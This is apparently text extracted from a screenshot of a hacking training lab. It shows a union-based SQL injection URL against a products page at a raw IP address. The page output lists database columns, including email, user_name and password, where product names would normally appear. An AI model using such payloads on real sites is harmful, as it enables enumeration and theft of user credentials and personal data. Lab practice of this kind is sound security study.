 13.127.48.5/products.php?cat=1' union select 1,column_name,3,4,5,6,7 from information_schema.columns where table_schema="hacking_training
VIEW PRODUCT
unique_key
Price: Rs 4/-
VIEW PRODUCT
email
Price: Rs 4/-
VIEW PRODUCT
user_name
Price: Rs 4/-
VIEW PRODUCT
name
Price: Rs 4/-
VIEW PRODUCT
password
Price: Rs 4/-
VIEW PRODUCT
phone_number
Price: Rs 4/-
VIEW PRODUCT